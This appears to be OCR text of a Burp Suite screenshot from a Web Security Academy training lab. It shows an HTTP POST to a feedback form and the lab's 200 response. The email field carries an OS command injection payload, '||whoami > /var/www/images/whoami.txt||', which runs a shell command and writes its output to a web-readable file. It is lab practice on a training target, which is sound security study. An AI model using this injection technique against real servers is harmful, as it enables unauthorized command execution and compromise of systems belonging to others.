 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a6600d803f6c1b3820d4cd000b20089.web-security-academy.net
3 Cookie: session=5prrHMEss4n5BFyhAvRjl8lW9oULlWBB
4 Content-Length: 164
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a6600d803f6c1b3820d4cd000b20089.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a6600d803f6c1b3820d4cd000b20089.web-security-academy.net/feedback
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=KZT6WurCVqNAzsphDRpauSB0bHNl594S&name=hacker&email=
hacker%40hacker.com||whoami+>+/var/www/images/whoami.txt||&subject=OS+CMD+II&message
=REEEEEEEEEEEEEEEEEEEEEEE
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}